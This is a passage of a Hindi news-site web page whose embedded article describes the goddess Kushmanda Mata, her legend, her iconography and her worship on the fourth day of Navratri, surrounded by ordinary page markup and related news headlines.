\u092e\u093e\u0902'\u0964 \u0915\u0941\u0937\u094d\u092e\u093e\u0902\u0921\u093e \u092e\u093e\u0924\u093e \u0915\u094b \u091a\u094c","copyrightYear":"2023","articleSection":"\u0927\u0930\u094d\u092e","articleBody":"\n\u0915\u0941\u0937\u094d\u092e\u093e\u0902\u0921\u093e \u092e\u093e\u0924\u093e \u0915\u0947 \u092a\u0942\u091c\u0928 \u0915\u093e \u092e\u0939\u0924\u094d\u0935 \u0939\u093f\u0928\u094d\u0926\u0942 \u0927\u0930\u094d\u092e \u092e\u0947\u0902 \u0905\u0924\u094d\u092f\u0927\u093f\u0915 \u092e\u093e\u0928\u093e \u091c\u093e\u0924\u093e \u0939\u0948\u0964 \u0915\u0941\u0937\u094d\u092e\u093e\u0902\u0921\u093e \u092e\u093e\u0924\u093e \u0915\u093e \u0928\u093e\u092e \u0938\u0902\u0938\u094d\u0915\u0943\u0924 \u092e\u0947\u0902 '\u0915\u0941\u0937\u094d\u092e' \u0914\u0930 '\u0905\u092e\u094d\u092c' \u0938\u0947 \u092e\u093f\u0932\u0915\u0930 \u092c\u0928\u093e \u0939\u0948, \u091c\u093f\u0938\u0915\u093e \u0905\u0930\u094d\u0925 \u0939\u094b\u0924\u093e \u0939\u0948 '\u092b\u0932\u094b\u0902 \u0915\u0940 \u0905\u0917\u094d\u0930\u0923\u0940 \u092e\u093e\u0902'\u0964 \u0915\u0941\u0937\u094d\u092e\u093e\u0902\u0921\u093e \u092e\u093e\u0924\u093e \u0915\u094b \u091a\u094c\u0925\u0947 \u0926\u093f\u0928 \u0915\u093e \u0930\u0942\u092a \u092e\u093e\u0928\u093e \u091c\u093e\u0924\u093e \u0939\u0948, \u0914\u0930 \u0935\u0947 \u091a\u0928\u094d\u0926\u094d\u0930\u092e\u093e \u0915\u0947 \u090f\u0915 \u091a\u094c\u0925\u093e\u0908 \u0915\u0947 \u092c\u0930\u093e\u092c\u0930 \u0915\u0940 \u0939\u0948\u0902\u0964 \u0907\u0928\u094d\u0939\u0947\u0902 \u091a\u093e\u0902\u0926 \u0915\u0947 \u0938\u0935\u093e\u0930\u0940 \u0935\u093e\u0939\u0928 \u092a\u0930 \u092c\u0948\u0920\u0947 \u0939\u0941\u090f \u0926\u093f\u0916\u093e\u092f\u093e \u091c\u093e\u0924\u093e \u0939\u0948\u0964\n\n\n\n\n\n\n\n\u0915\u0941\u0937\u094d\u092e\u093e\u0902\u0921\u093e \u092e\u093e\u0924\u093e \u0915\u0940 \u0915\u0925\u093e \u0915\u0947 \u0905\u0928\u0941\u0938\u093e\u0930, \u091c\u092c \u092c\u094d\u0930\u0939\u094d\u092e\u093e, \u0935\u093f\u0937\u094d\u0923\u0941 \u0914\u0930 \u0936\u093f\u0935 \u0928\u0947 \u092e\u093e\u0902 \u0926\u0941\u0930\u094d\u0917\u093e \u0915\u0940 \u0936\u0915\u094d\u0924\u093f \u0915\u0947 \u0930\u0942\u092a \u092e\u0947\u0902 \u090f\u0915\u0924\u094d\u0930 \u0939\u094b\u0915\u0930 \u090f\u0915 \u092c\u093f\u0902\u0926\u0941 \u0915\u094b \u091c\u0928\u094d\u092e \u0926\u093f\u092f\u093e, \u0924\u094b \u0909\u0938 \u092c\u093f\u0902\u0926\u0941 \u0915\u0947 \u092b\u0942\u0932\u0928\u0947 \u092a\u0930 \u090f\u0915 \u0926\u093f\u0935\u094d\u092f \u092e\u0939\u093f\u0932\u093e \u0930\u0942\u092a \u092e\u0947\u0902 \u092a\u094d\u0930\u0915\u091f \u0939\u0941\u0908\u0902, \u0914\u0930 \u0935\u0939\u0940 \u092e\u093e\u0902 \u0915\u0941\u0937\u094d\u092e\u093e\u0902\u0921\u093e \u092c\u0928 \u0917\u0908\u0902\u0964 \u092e\u093e\u0902 \u0915\u0941\u0937\u094d\u092e\u093e\u0902\u0921\u093e \u0915\u0940 \u0916\u093e\u0938 \u092a\u0939\u091a\u093e\u0928 \u0909\u0928\u0915\u0947 \u092a\u093e\u0938 \u092e\u0939\u093e\u092d\u093e\u0917 \u0915\u093e \u091a\u093e\u0902\u0926 \u0930\u0939\u0924\u093e \u0939\u0948, \u091c\u093f\u0938\u0915\u0947 \u0915\u093e\u0930\u0923 \u0935\u0947 \u091a\u093e\u0902\u0926 \u0915\u0947 \u0930\u0942\u092a \u092e\u0947\u0902 \u092a\u0942\u091c\u0940 \u091c\u093e\u0924\u0940 \u0939\u0948\u0902\u0964\n\n\n\n\n\n\n\n\u0907\u0938 \u0930\u0942\u092a \u092e\u0947\u0902, \u092e\u093e\u0902 \u0915\u0941\u0937\u094d\u092e\u093e\u0902\u0921\u093e \u0915\u0947 \u091a\u0930\u0923\u094b\u0902 \u0915\u0940 \u092a\u0942\u091c\u093e \u0915\u0930\u0928\u0947 \u0938\u0947 \u092d\u0915\u094d\u0924\u094b\u0902 \u0915\u094b \u0938\u0941\u0916, \u0938\u092e\u0943\u0926\u094d\u0927\u093f, \u0938\u092b\u0932\u0924\u093e \u0914\u0930 \u0938\u094d\u0935\u093e\u0938\u094d\u0925\u094d\u092f \u092e\u093f\u0932\u0924\u093e \u0939\u0948\u0964 \u0935\u0947 \u0938\u092c\u0915\u0940 \u0907\u091a\u094d\u091b\u093e\u0913\u0902 \u0915\u094b \u092a\u0942\u0930\u093e \u0915\u0930\u0928\u0947 \u0935\u093e\u0932\u0940 \u092e\u093e\u0924\u093e \u092e\u093e\u0928\u0940 \u091c\u093e\u0924\u0940 \u0939\u0948\u0902, \u0914\u0930 \u0909\u0928\u0915\u0947 \u092a\u0942\u091c\u0928 \u0938\u0947 \u0938\u0902\u0938\u093e\u0930 \u092e\u0947\u0902 \u0938\u0941\u0916 \u0914\u0930 \u0936\u093e\u0902\u0924\u093f \u0915\u093e \u092a\u094d\u0930\u093e\u092a\u094d\u0924 \u0939\u094b\u0924\u093e \u0939\u0948\u0964\n\n\n\n\n\n\n\n\u0915\u0941\u0937\u094d\u092e\u093e\u0902\u0921\u093e \u092e\u093e\u0924\u093e \u0915\u093e \u0909\u092a\u093e\u0938\u0928\u093e \u0915\u093e \u0938\u092e\u092f \u0928\u0935\u0930\u093e\u0924\u094d\u0930\u093f \u0915\u0947 \u091a\u094c\u0925\u0947 \u0926\u093f\u0928 \u0915\u094b \u092e\u0928\u093e\u092f\u093e \u091c\u093e\u0924\u093e \u0939\u0948, \u091c\u093f\u0938\u0947 \u091a\u0942\u0920\u0947 \u0926\u093f\u0928 \u0915\u0947 \u0930\u0942\u092a \u092e\u0947\u0902 \u092d\u0940 \u091c\u093e\u0928\u093e \u091c\u093e\u0924\u093e \u0939\u0948\u0964 \u0907\u0938 \u0926\u093f\u0928 \u092d\u0915\u094d\u0924 \u0906\u0930\u093e\u0927\u0928\u093e \u0915\u0930\u0924\u0947 \u0939\u0948\u0902 \u0914\u0930 \u092e\u093e\u0902 \u0915\u0941\u0937\u094d\u092e\u093e\u0902\u0921\u093e \u0915\u0940 \u0915\u0943\u092a\u093e \u0915\u0940 \u092a\u094d\u0930\u093e\u092a\u094d\u0924\u093f \u0915\u0947 \u0932\u093f\u090f \u092a\u094d\u0930\u093e\u0930\u094d\u0925\u0928\u093e \u0915\u0930\u0924\u0947 \u0939\u0948\u0902\u0964\n\n\n\n\u0927\u093e\u0930\u094d\u092e\u093f\u0915 \u092e\u093e\u0928\u094d\u092f\u0924\u093e\u0913\u0902 \u0915\u0947 \u0905\u0928\u0941\u0938\u093e\u0930 \u092e\u093e\u0902 \u0915\u0941\u0937\u094d\u092e\u093e\u0902\u0921\u093e \u0915\u094b \u0905\u0937\u094d\u091f\u092d\u0941\u091c\u093e \u0926\u0947\u0935\u0940 \u0915\u0947 \u0930\u0942\u092a \u092e\u0947\u0902 \u092a\u0942\u091c\u093e \u091c\u093e\u0924\u093e \u0939\u0948\u0964 \u0909\u0928\u0915\u0947 \u0939\u093e\u0925\u094b\u0902 \u092e\u0947\u0902 \u0915\u092e\u0902\u0921\u0932, \u0915\u092e\u0932, \u0905\u092e\u0943\u0924\u092a\u0942\u0930\u094d\u0923 \u0915\u0932\u0936, \u091a\u0915\u094d\u0930, \u0917\u0926\u093e, \u0927\u0928\u0941\u0937, \u092c\u093e\u0923 \u0914\u0930 \u092e\u093e\u0932\u093e \u0939\u0948\u0964 \u092e\u093e\u0902 \u0915\u0941\u0937\u094d\u092e\u093e\u0902\u0921\u093e\u00a0\u092c\u093e\u0918\u00a0\u0915\u0940 \u0938\u0935\u093e\u0930\u0940 \u0915\u0930\u0924\u0940 \u0939\u0948\u0902 \u0914\u0930 \u092e\u093e\u0924\u093e \u0915\u094b \u0939\u0930\u093e \u0930\u0902\u0917 \u092c\u0939\u0941\u0924 \u092a\u094d\u0930\u093f\u092f \u0939\u0948\u0964\n\n\n\n\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Buland Hindustan","logo":{"@type":"ImageObject","url":"https:\/\/bulandhindustan.com\/wp-content\/uploads\/2022\/08\/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg"},"sameAs":["#","#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/bulandhindustan.com\/8669\/kushmanda-mata-festival-of-fourth-power-of-mother-durga\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Buland Hindustan","url":"https:\/\/bulandhindustan.com\/author\/bulandhindustan\/"},"image":{"@type":"ImageObject","url":"https:\/\/bulandhindustan.com\/wp-content\/uploads\/2023\/10\/c46ef7de8c39b9bf1a3616ffd5acd561.jpg","width":1200,"height":1350}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=kushmanda%20mata%20%3A%20%E0%A4%AE%E0%A4%BE%E0%A4%81%20%E0%A4%A6%E0%A5%81%E0%A4%B0%E0%A5%8D%E0%A4%97%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%9A%E0%A5%8C%E0%A4%A5%E0%A5%80%20%E0%A4%B6%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%20%E0%A4%95%E0%A4%BE%20%E0%A4%AA%E0%A4%B0%E0%A5%8D%E0%A4%B5&#038;url=https://bulandhindustan.com/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/&redirect_uri=https://bulandhindustan.com/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/&#038;redirect_uri=https://bulandhindustan.com/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=kushmanda%20mata%20%3A%20%E0%A4%AE%E0%A4%BE%E0%A4%81%20%E0%A4%A6%E0%A5%81%E0%A4%B0%E0%A5%8D%E0%A4%97%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%9A%E0%A5%8C%E0%A4%A5%E0%A5%80%20%E0%A4%B6%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%20%E0%A4%95%E0%A4%BE%20%E0%A4%AA%E0%A4%B0%E0%A5%8D%E0%A4%B5%20https://bulandhindustan.com/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/&text=kushmanda%20mata%20%3A%20%E0%A4%AE%E0%A4%BE%E0%A4%81%20%E0%A4%A6%E0%A5%81%E0%A4%B0%E0%A5%8D%E0%A4%97%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%9A%E0%A5%8C%E0%A4%A5%E0%A5%80%20%E0%A4%B6%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%20%E0%A4%95%E0%A4%BE%20%E0%A4%AA%E0%A4%B0%E0%A5%8D%E0%A4%B5" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-4">

								<div class="author-avatar">
						<a href="https://bulandhindustan.com/author/bulandhindustan/">
							<img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://bulandhindustan.com/author/bulandhindustan/">Buland Hindustan</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://bulandhindustan.com/8663/mahadev-app-ed-raid-on-4-big-businessmen/" style="background-image: url(https://bulandhindustan.com/wp-content/uploads/2023/10/2-9-350x220.png)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://bulandhindustan.com/8663/mahadev-app-ed-raid-on-4-big-businessmen/" rel="prev">
					<h3 class="post-title">Mahadev App : 4 बड़े बिजनेसमैन पर ईडी की छापेमारी</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://bulandhindustan.com/8678/shastra-puja-performed-in-police-line-bilaspur/" style="background-image: url(https://bulandhindustan.com/wp-content/uploads/2023/10/Add-a-heading-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://bulandhindustan.com/8678/shastra-puja-performed-in-police-line-bilaspur/" rel="next">
					<h3 class="post-title">पुलिस लाइन बिलासपुर में की गई शस्त्र पूजा</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="रामलीला आदेश पर सुप्रीम कोर्ट निर्णायक फैसला आज&#8230;" href="https://bulandhindustan.com/12866/supreme-court-decisive-verdict-on-ramlila-order-today/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/09/90-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/09/90-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2025/09/90-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2025/09/90-1024x576.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2025/09/90-768x432.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2025/09/90-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2025/09/90.jpg 1199w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/12866/supreme-court-decisive-verdict-on-ramlila-order-today/">रामलीला आदेश पर सुप्रीम कोर्ट निर्णायक फैसला आज&#8230;</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">September 25, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="इस बार 9 नहीं 10 दिन का शारदीय नवरात्र, जनिए शुभ मुहूर्त" href="https://bulandhindustan.com/12561/this-time-9-not-10-days-of-sharadiya-navratri-was-auspicious/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/09/118-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/12561/this-time-9-not-10-days-of-sharadiya-navratri-was-auspicious/">इस बार 9 नहीं 10 दिन का शारदीय नवरात्र, जनिए शुभ मुहूर्त</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">September 20, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="पितृ विसर्जनी अमावस्या पर लगेगा सूर्य ग्रहण, भारत में नहीं दिखेगा दृश्य" href="https://bulandhindustan.com/12551/solar-eclipse-will-not-be-seen-in-india-on-pitra-visarjani-amavasya/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/09/21-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/12551/solar-eclipse-will-not-be-seen-in-india-on-pitra-visarjani-amavasya/">पितृ विसर्जनी अमावस्या पर लगेगा सूर्य ग्रहण, भारत में नहीं दिखेगा दृश्य</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">September 20, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="शारदीय नवरात्रि 2025: घटस्थापना के दौरान मंत्र जाप से मिलेगा विशेष फल" href="https://bulandhindustan.com/12447/chanting-of-mantra-will-get-special-fruit-during-sharadiya-navratri-2025-ghatasthapana/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/09/118-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/12447/chanting-of-mantra-will-get-special-fruit-during-sharadiya-navratri-2025-ghatasthapana/">शारदीय नवरात्रि 2025: घटस्थापना के दौरान मंत्र जाप से मिलेगा विशेष फल</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">September 17, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title has-block-head-4">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://bulandhindustan.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8669' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="शारदीय नवरात्रि 2025: घटस्थापना के दौरान मंत्र जाप से मिलेगा विशेष फल" href="https://bulandhindustan.com/12447/chanting-of-mantra-will-get-special-fruit-during-sharadiya-navratri-2025-ghatasthapana/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-37">धर्म</span></span><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/09/118-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/12447/chanting-of-mantra-will-get-special-fruit-during-sharadiya-navratri-2025-ghatasthapana/">शारदीय नवरात्रि 2025: घटस्थापना के दौरान मंत्र जाप से मिलेगा विशेष फल</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 17, 2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="stream-item-widget-3" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><img class="widget-stream-image" src="http://bulandhindustan.com/wp-content/uploads/2022/08/4_Vedanta.jpg" width="336" height="280" alt=""></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-3" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-3-recent">Recent</a></li><li><a href="#widget_tabs-3-popular">Popular</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-3-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg 220w, https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-692x470.jpg 692w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1000743359-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव" href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1280x720_2483663-pcc-chief-deepak-baij-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/">दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
